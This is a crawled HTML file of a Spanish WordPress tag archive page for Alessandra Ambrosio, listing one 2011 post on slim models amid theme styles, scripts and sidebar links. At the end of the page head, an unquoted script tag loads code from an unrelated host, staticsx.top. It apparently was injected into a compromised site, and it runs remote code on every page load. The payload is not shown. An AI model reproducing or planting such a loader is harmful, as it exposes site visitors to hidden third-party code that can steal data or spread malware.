

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iellas.com/tag/alessandra-ambrosio/
body_size: 14502
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Alessandra Ambrosio | iellas.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.iellas.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed" href="https://www.iellas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed de los comentarios" href="https://www.iellas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Etiqueta Alessandra Ambrosio del feed" href="https://www.iellas.com/tag/alessandra-ambrosio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.iellas.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.iellas.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.iellas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iellas.com/wp-json/wp/v2/tags/2359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iellas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"77c8aab6cb","wpRestUrl":"https:\/\/www.iellas.com\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.iellas.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.iellas.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="03c8b5a991";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.iellas.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.iellas.com/tag/alessandra-ambrosio/",
                    "name": "Alessandra Ambrosio"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-alessandra-ambrosio tag-2359 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.iellas.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <ul class="sf-menu"><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.iellas.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.iellas.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alessandra Ambrosio</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Alessandra Ambrosio</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/9405/modelos-mas-esbeltas-momento/" rel="bookmark" class="td-image-wrap " title="Las modelos más esbeltas del momento" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/9405/modelos-mas-esbeltas-momento/" rel="bookmark" title="Las modelos más esbeltas del momento">Las modelos más esbeltas del momento</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/ineced/">ineced</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-06-14T21:05:02+01:00" >Jun 14, 2011</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/9405/modelos-mas-esbeltas-momento/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://www.iellas.com/85246/cocina-que-suelo-podemos-colocar/">Cómo elegir el suelo de la cocina</a>
									</li>
											<li>
					<a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/">Decorar con vinilos decorativos</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85244/estilo-minimalista-decoracion/">El estilo minimalista en la decoración</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85238/decoracion-chimeneas-hogar/">Decorar la chimenea en el hogar</a>
									</li>
											<li>
